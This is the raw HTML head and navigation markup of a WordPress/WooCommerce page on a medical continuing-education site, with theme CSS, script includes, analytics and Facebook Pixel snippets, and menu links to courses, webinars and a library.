.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/pages/91819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=91819' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fts-library%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fts-library%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="page-template-default page page-id-91819 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-91819 current_page_item menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
